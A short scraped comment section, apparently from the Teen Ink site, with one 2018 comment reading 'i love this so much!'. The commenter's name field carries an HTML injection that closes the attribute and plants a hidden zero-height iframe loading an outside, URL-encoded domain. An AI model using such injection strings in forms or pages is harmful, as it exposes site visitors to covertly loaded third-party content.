
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 5:24 am
i love this so much!
Subscribe to
Teen Ink magazine